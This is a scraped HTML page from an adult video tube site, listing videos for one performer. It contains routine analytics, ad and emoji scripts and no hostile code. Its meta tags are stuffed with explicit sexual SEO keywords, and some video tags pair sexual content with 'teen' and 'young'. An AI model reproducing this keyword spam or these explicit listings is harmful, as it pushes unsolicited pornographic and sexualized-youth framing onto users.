

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/aria-alexander/
body_size: 28960
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Aria Alexander &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Aria Alexander Video Actor Feed" href="https://xvmovies.com/actor/aria-alexander/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/4960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-aria-alexander term-4960 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Aria Alexander</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Aria Alexander</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="174429" class="loop-video thumb-block post-174429 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-big-tits tag-blindefold tag-booty tag-college tag-cowgirl tag-digitalplayground tag-doggystyle tag-rough tag-skinny tag-small-tits tag-spanking tag-tight tag-trimmed post_format-post-format-video actors-aria-alexander actors-eva-lovia actors-sasha-heart actors-seth-gamble">
	<a href="https://xvmovies.com/college/sorority-sisters-scene-4/" title="Sorority Sisters Scene 4">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)1.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)2.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)3.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)4.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)5.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)6.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)7.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)8.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)9.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)10.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)11.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)12.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)13.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)14.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)15.jpg,https://ei.phncdn.com/videos/201607/18/82633051/original/(m=eafTGgaaaa)(mh=dDoUp3etl-7zrDH2)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/sorority-sisters-scene-4.jpg" alt="Sorority Sisters Scene 4"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Sorority Sisters Scene 4</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="167630" class="loop-video thumb-block post-167630 post type-post status-publish format-video has-post-thumbnail hentry category-party tag-big-boobs tag-big-tits tag-cock-sucking tag-cum tag-digitalplayground tag-dpstar tag-group tag-groupsex tag-kissing tag-orgy tag-party tag-pornstar tag-pussy-licking tag-raw tag-teenager tag-young post_format-post-format-video actors-alix-lynx actors-aria-alexander actors-eva-lovia actors-jojo-kiss actors-keiran-lee actors-luna-star actors-mick-blue actors-nikki-benz actors-olivia-austin actors-toni-ribas">
	<a href="https://xvmovies.com/party/dp-star-season-2-top-5-live-show/" title="DP Star Season 2 &#8211; Top 5 Live Show">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)1.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)2.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)3.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)4.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)5.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)6.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)7.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)8.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)9.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)10.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)11.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)12.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)13.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)14.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)15.jpg,https://ei.phncdn.com/videos/201601/27/67165871/original/(m=eafTGgaaaa)(mh=-0yo0kSkGJs_CLof)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/09/dp-star-season-2-top-5-live-show.jpg" alt="DP Star Season 2 &#8211; Top 5 Live Show"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:19:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>DP Star Season 2 &#8211; Top 5 Live Show</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="147170" class="loop-video thumb-block post-147170 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-3some tag-cock-sucking tag-cosplay tag-costume tag-digitalplayground tag-fetish tag-gitalplayground tag-heels tag-parody tag-sex-bot tag-share tag-teenager tag-three-way tag-threesome tag-wig post_format-post-format-video actors-alec-knight actors-aria-alexander actors-eva-lovia actors-ryan-ryder">
	<a href="https://xvmovies.com/parody/sex-machina-a-xxx-parody-scene-5-perfect-threesome/" title="Sex Machina A XXX Parody, Scene 5 &#8211; Perfect Threesome">
		<div class="post-thumbnail">
